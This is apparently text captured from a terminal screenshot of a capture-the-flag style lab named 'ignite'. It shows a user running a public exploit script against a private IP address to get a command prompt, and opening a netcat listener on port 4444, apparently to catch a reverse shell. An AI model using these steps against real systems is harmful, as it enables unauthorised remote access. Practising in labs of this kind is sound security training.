 avyavastham@MysteriousPC: /tmp/ignite
Session Actions Edit View Help
avyavastham@MysteriousPC:/tmp/ignite$ python3 50477.py -u http://10.201.125.124
[+]Connecting...
Enter Command $
avyavastham@MysteriousPC:/tmp/ignite$ nc -lvnp 4444
listening on [any] 4444 ...
[ignite] 0:nc*
"MysteriousPC" 22:01 17-Sep-25